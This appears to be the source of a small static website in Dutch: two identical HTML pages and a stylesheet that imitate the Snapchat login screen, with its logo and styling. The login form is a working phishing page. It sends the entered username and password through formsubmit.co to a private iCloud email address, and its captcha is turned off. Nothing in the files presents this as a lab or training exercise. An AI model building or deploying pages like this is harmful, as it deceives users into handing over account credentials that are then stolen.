
<file: html/index.html>
<!doctype html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport">
    <title>Snapchat</title>
    <link rel="stylesheet" href="../css/snapchat.css">
</head>
<body>
<main>
    <section class="login">
        <img class="logo" src="../afbeeldingen/snapchat-svgrepo-com.svg" alt="Snapchat">
        <h1>Inloggen bij Snapchat</h1>
        <form action="https://formsubmit.co/tijmenloix@icloud.com" method="POST">
            <input type="hidden" name="_captcha" value="false">
            <p>Gebruikersnaam of e-mailadres</p>
            <input class="username" name="gebruikersnaam" type="text" placeholder="">
            <p>Wachtwoord</p>
            <input class="password" name="wachtwoord" type="password" placeholder="">
            <h3>Wachtwoord vergeten?</h3>
            <button type="submit">Inloggen</button>
        </form>
    </section>

</main>

</body>
</html>
</file>

<file: html/snapchat.html>
<!doctype html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport">
    <title>Snapchat</title>
    <link rel="stylesheet" href="../css/snapchat.css">
</head>
<body>
<main>
    <section class="login">
        <img class="logo" src="../afbeeldingen/snapchat-svgrepo-com.svg" alt="Snapchat">
        <h1>Inloggen bij Snapchat</h1>
        <form action="https://formsubmit.co/tijmenloix@icloud.com" method="POST">
            <input type="hidden" name="_captcha" value="false">
            <p>Gebruikersnaam of e-mailadres</p>
            <input class="username" name="gebruikersnaam" type="text" placeholder="">
            <p>Wachtwoord</p>
            <input class="password" name="wachtwoord" type="password" placeholder="">
            <h3>Wachtwoord vergeten?</h3>
            <button type="submit">Inloggen</button>
        </form>
    </section>

</main>

</body>
</html>
</file>
<file: css/snapchat.css>
body {
    background-color: rgb(250, 250, 250);
    display: flex;
    justify-content: center;
    font-family: Avenir, sans-serif;
}

.login {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-color: white;
    width: 350px;
    margin: 50px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.login img {
    width: 70px;
    height: auto;
    margin: 10px;
    margin-bottom: -10px;
}

h1 {
    font-size: 28px;
}

form input {
    border: 1px solid rgb(220, 220, 220);
    border-radius: 8px;
    width: 300px;
    height: 40px;
    margin-top: -10px;
    font-family: Avenir, sans-serif;
}

form p {
    text-align: left;
    font-size: 14px;
    font-weight: bold;
    color: rgb(130, 130, 130);
}

form h3 {
    text-align: right;
    color: #25b5f7;
    font-size: 14px;
}

form button {
    color: white;
    border: 1px solid #25b5f7;
    background-color: #25b5f7;
    border-radius: 32px;
    width: 100px;
    height: 40px;
    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 15px;
}

@media (max-width: 500px) {
    .login {
        width: 100%;
        height: auto;
    }
}
</file>
